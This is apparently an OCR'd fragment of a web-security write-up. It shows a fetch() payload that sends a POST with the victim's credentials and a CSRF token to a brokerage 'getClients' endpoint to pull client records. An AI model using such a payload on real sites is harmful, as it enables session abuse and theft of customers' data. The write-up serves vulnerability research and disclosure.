
https://vulnerable.domain/brokerage/service/
clientManagement/getClients?
FUNCTION=Navigation&USERACTION=Client%20List
We have to send an HTTP POST request to the endpoint
above, to do that we can use
fetch()
method this time. This
payload will send the post request and return the response:
fetch('https://vulnerable.domain/brokerage/s
ervice/clientManagement/getClients?
FUNCTION=Navigation&USERACTION=Client%20List
', { method: 'POST', credentials: 'include', 
headers: { 'Content-Type': 'application/x-
www-form-urlencoded', 'input_csrf_token': 
17084748632633296 }, body: 
'searchText=&page=1&start=0&limit=100' 
}).then(response => response.text())
